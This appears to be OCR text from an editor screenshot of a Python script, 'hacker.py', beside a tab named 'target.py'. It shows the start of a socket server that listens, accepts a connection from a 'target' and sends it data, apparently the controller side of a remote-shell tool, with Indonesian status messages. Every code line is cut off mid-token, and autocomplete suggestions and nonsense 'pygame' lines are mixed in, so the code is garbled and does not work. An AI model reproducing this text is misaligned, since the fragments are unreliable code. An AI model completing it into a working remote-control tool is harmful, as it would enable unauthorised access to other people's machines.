 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
1 import socket
2 import json
3
4 soc = socket.
5 soc.bind(('19
6 print('Menung
7 soc.listen(1)
8
9 koneksi = soc
10 _target = kon
11 ip = koneksi[
12 print(_target
13 print(f'Terhu
14
15 def komunikas
16 while Tru
17 perin
18 data
19 _target.send
send(data) tabnine
send(data tabnine
send(data, tabnine
send(data) tabnine
send( tabnine
s set_endevent pygame(mixer)
s set_endevent pygame(mixer)
s set_endevent pygame(music)
s set_endevent pygame(music)
s set_endevent pygame(mixer)
s set_endevent pygame(mixer)
[Finished in 236ms]
tabnine, Line 19, Column 21
Tab Size: 4
Python